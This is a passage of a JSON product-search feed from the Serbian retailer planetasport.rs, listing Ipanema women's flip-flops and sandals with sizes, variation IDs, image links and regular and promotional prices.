CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83617-ay384.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83617-ay384_1.jpg?v=bf9c1d6c44","description":"","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24598","24562","25612"],"price":2249.98,"price_old":2699.99,"price_extra":2249.98,"variation_id":"1762773","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY384#37","is_slotted":false,"variations":[{"data":{"size":"37","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1762773","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY384#37"},{"data":{"size":"39","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1762785","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY384#39"},{"data":{"size":"40","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1762791","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY384#40"},{"data":{"size":"38","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1762779","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY384#38"},{"data":{"size":"35.5","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1762764","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY384#35.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1762065","url":"https:\/\/planetasport.rs\/ipanema-japanke-animal-print-vi-fem-w-83617-ay386.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83617-ay386.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83617-ay386_1.jpg?v=0cc0daa7fe","description":"","product_labels":[],"group_ids":["24598","24562","25612"],"price":2249.98,"price_old":2699.99,"price_extra":2249.98,"variation_id":"1762029","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY386#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762029","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY386#39"},{"data":{"size":"40","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762035","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY386#40"},{"data":{"size":"37","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762017","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY386#37"},{"data":{"size":"35.5","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762008","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY386#35.5"},{"data":{"size":"38","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762023","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Japanke animal print VI fem W - 83617-AY386#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1763073","url":"https:\/\/planetasport.rs\/ipanema-japanke-anatomic-connect-ii-fem-w-83648-ar100.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83648-ar100.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83648-ar100_1.jpg?v=e732052d88","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24598","24562","25612"],"price":1874.98,"price_old":2099.98,"price_extra":1874.98,"variation_id":"1763031","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic connect II fem W - 83648-AR100#38","is_slotted":false,"variations":[{"data":{"size":"38","price":1874.98,"price_old":2099.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1763031","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic connect II fem W - 83648-AR100#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1762191","url":"https:\/\/planetasport.rs\/ipanema-japanke-kirei-chic-fem-w-83673-bb742.html","size":"41.5","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83673-bb742.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83673-bb742_1.jpg?v=5209ebf8b1","product_labels":[],"group_ids":["24598","24562","25612"],"price":1874.98,"price_old":2299.98,"price_extra":1874.98,"variation_id":"1762170","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB742#41.5","is_slotted":false,"variations":[{"data":{"size":"41.5","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1762170","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB742#41.5"},{"data":{"size":"40","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1762161","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB742#40"},{"data":{"size":"38","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1762149","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB742#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1710551","url":"https:\/\/planetasport.rs\/ipanema-sandale-vibe-sandal-fem-w-82429-bd422.html","size":"37","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd422.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd422_1.jpg?v=e47df8b27e","description":"","product_labels":[],"group_ids":["25609","24598","24562"],"price":3374.98,"price_old":3699.99,"price_extra":3374.98,"variation_id":"1710503","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD422#37","is_slotted":false,"variations":[{"data":{"size":"37","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710503","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD422#37"},{"data":{"size":"35.5","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710494","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD422#35.5"},{"data":{"size":"38","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710509","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD422#38"},{"data":{"size":"39","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710515","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD422#39"},{"data":{"size":"40","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710521","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD422#40"},{"data":{"size":"41.5","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710530","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD422#41.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1746353","url":"https:\/\/planetasport.rs\/ipanema-japanke-kirei-chic-fem-w-83673-bb743.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83673-bb743.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83673-bb743_1.jpg?v=df5ef4abbe","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["25612","24598","24562"],"price":1874.98,"price_old":2299.98,"price_extra":1874.98,"variation_id":"1746317","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB743#39","is_slotted":false,"variations":[{"data":{"size":"39","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746317","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB743#39"},{"data":{"size":"40","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746323","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB743#40"},{"data":{"size":"41.5","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746332","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB743#41.5"},{"data":{"size":"37","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746305","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB743#37"},{"data":{"size":"38","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746311","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB743#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1746605","url":"https:\/\/planetasport.rs\/ipanema-japanke-kirei-chic-fem-w-83673-bb740.html","size":"37","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83673-bb740.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83673-bb740_1.jpg?v=835c8c94c9","description":"","gallery_360":"","product_labels":[],"group_ids":["24598","25612","24562"],"price":1874.98,"price_old":2299.98,"price_extra":1874.98,"variation_id":"1746557","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB740#37","is_slotted":false,"variations":[{"data":{"size":"37","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746557","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB740#37"},{"data":{"size":"38","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746563","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB740#38"},{"data":{"size":"40","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746575","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB740#40"},{"data":{"size":"39","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746569","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB740#39"},{"data":{"size":"41.5","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746584","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB740#41.5"},{"data":{"size":"35.5","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1746548","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei chic fem W - 83673-BB740#35.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1714721","url":"https:\/\/planetasport.rs\/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd407.html","size":"41.5","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-bd407.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-bd407_1.jpg?v=61142276d9","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24598","24562","25609"],"price":2499.98,"price_old":2999.99,"price_extra":2499.98,"variation_id":"1714700","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#41.5","is_slotted":false,"variations":[{"data":{"size":"41.5","price":2499.98,"price_old":2999.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1714700","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#41.5"},{"data":{"size":"39","price":2499.98,"price_old":2999.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1714685","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#39"},{"data":{"size":"40","price":2499.98,"price_old":2999.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1714691","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#40"},{"data":{"size":"38","price":2499.98,"price_old":2999.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1714679","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1710362","url":"https:\/\/planetasport.rs\/ipanema-japanke-anatomic-tan-colors-fem-w-82591-20766.html","size":"40","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82591-20766.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82591-20766_1.jpg?v=576bd8af50","product_labels":[],"group_ids":["24598","24562","25612"],"price":1624.98,"price_old":1799.99,"price_extra":1624.98,"variation_id":"1710332","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-20766#40","is_slotted":false,"variations":[{"data":{"size":"40","price":1624.98,"price_old":1799.99,"price_extra":1624.98,"deactivated":false,"variation_id":"1710332","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-20766#40"},{"data":{"size":"35.5","price":1624.98,"price_old":1799.99,"price_extra":1624.98,"deactivated":false,"variation_id":"1710305","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-20766#35.5"},{"data":{"size":"37","price":1624.98,"price_old":1799.99,"price_extra":1624.98,"deactivated":false,"variation_id":"1710314","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-20766#37"},{"data":{"size":"38","price":1624.98,"price_old":1799.99,"price_extra":1624.98,"deactivated":false,"variation_id":"1710320","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-20766#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1714595","url":"https:\/\/planetasport.rs\/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd414.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-bd414.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-bd414_1.jpg?v=e1f3541c7f","description":"","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["25609","24598","24562"],"price":2499.98,"price_old":2999.99,"price_extra":2499.98,"variation_id":"1714553","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1714553","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#38"},{"data":{"size":"39","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1714559","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#39"},{"data":{"size":"40","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1714565","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#40"},{"data":{"size":"41.5","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1714574","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#41.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1714532","url":"https:\/\/planetasport.rs\/ipanema-japanke-anatomic-tan-colors-fem-w-82591-bd668.html","size":"35.5","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82591-bd668.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82591-bd668_1.jpg?v=1957d620a5","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["25612","24598","24562"],"price":1499.98,"price_old":1799.99,"price_extra":1499.98,"variation_id":"1714475","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD668#35.5","is_slotted":false,"variations":[{"data":{"size":"35.5","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714475","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD668#35.5"},{"data":{"size":"37","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714484","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD668#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1710173","url":"https:\/\/planetasport.rs\/ipanema-japanke-kirei-fem-w-81805-bc801.html","size":"37","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81805-bc801.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81805-bc801_1.jpg?v=53b4236ad8","description":"","product_labels":[],"render_review_count":2,"render_review_stars":100,"group_ids":["24598","24562","25612"],"price":1874.98,"price_old":1999.99,"price_extra":1874.98,"variation_id":"1710125","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-BC801#37","is_slotted":false,"variations":[{"data":{"size":"37","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1710125","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-BC801#37"},{"data":{"size":"38","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1710131","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-BC801#38"},{"data":{"size":"39","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1710137","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-BC801#39"},{"data":{"size":"40","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1710143","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-BC801#40"},{"data":{"size":"35.5","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1710116","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-BC801#35.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1710488","url":"https:\/\/planetasport.rs\/ipanema-sandale-vibe-sandal-fem-w-82429-bd421.html","size":"40","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd421.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd421_1.jpg?v=033a749049","description":"","deactivated":false,"gallery_360":"","product_labels":[],"render_review_count":2,"render_review_stars":100,"group_ids":["24598","24562","25609"],"price":3374.98,"price_old":3699.99,"price_extra":3374.98,"variation_id":"1710458","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD421#40","is_slotted":false,"variations":[{"data":{"size":"40","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710458","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD421#40"},{"data":{"size":"38","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710446","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD421#38"},{"data":{"size":"37","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710440","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD421#37"},{"data":{"size":"39","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710452","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD421#39"},{"data":{"size":"35.5","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710431","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD421#35.5"},{"data":{"size":"41.5","price":3374.98,"price_old":3699.99,"deactivated":false,"price_extra":3374.98,"variation_id":"1710467","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD421#41.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1710236","url":"https:\/\/planetasport.rs\/ipanema-sandale-vibe-sandal-fem-w-82429-bd399.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd399.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd399_1.jpg?v=255b054b5f","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24598","24562","25609"],"price":3124.98,"price_old":3699.99,"price_extra":3124.98,"variation_id":"1710194","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD399#38","is_slotted":false,"variations":[{"data":{"size":"38","price":3124.98,"price_old":3699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1710194","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD399#38"},{"data":{"size":"35.5","price":3124.98,"price_old":3699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1710179","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD399#35.5"},{"data":{"size":"37","price":3124.98,"price_old":3699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1710188","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD399#37"},{"data":{"size":"39","price":3124.98,"price_old":3699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1710200","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD399#39"},{"data":{"size":"40","price":3124.98,"price_old":3699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1710206","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD399#40"}]},{"matched_terms":[],"labels":[],"data":{"id":"860860","url":"https:\/\/planetasport.rs\/sandale-ipanema-fashion-sandal-viii-fem-w-82842-20352.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-20352.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-20352_1.jpg?v=7c48b1c013","product_labels":[],"render_review_count":17,"render_review_stars":100,"group_ids":["24598","24562","25609"],"price":2499.98,"price_old":2899.99,"price_extra":2499.98,"variation_id":"860824","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal viii fem W - 82842-20352#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2499.98,"price_old":2899.99,"price_extra":2499.98,"deactivated":false,"variation_id":"860824","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal viii fem W - 82842-20352#39"},{"data":{"size":"41.5","price":2499.98,"price_old":2899.99,"price_extra":2499.98,"deactivated":false,"variation_id":"860839","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal viii fem W - 82842-20352#41.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1508095","url":"https:\/\/planetasport.rs\/japanke-ipanema-kirei-fem-w-81805-at156.html","size":"40","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81805-at156.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81805-at156_1.jpg?v=6fa6c55df6","product_labels":[],"group_ids":["24598","24562","25612"],"price":1874.98,"price_old":1999.99,"price_extra":1874.98,"variation_id":"1508065","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-AT156#40","is_slotted":false,"variations":[{"data":{"size":"40","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1508065","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-AT156#40"},{"data":{"size":"41.5","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1508074","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-AT156#41.5"},{"data":{"size":"38","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1508053","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-AT156#38"},{"data":{"size":"39","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1508059","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-AT156#39"},{"data":{"size":"35.5","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1508038","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 81805-AT156#35.5"},{"data":{"size":"37","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"1508047","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke kirei fem W - 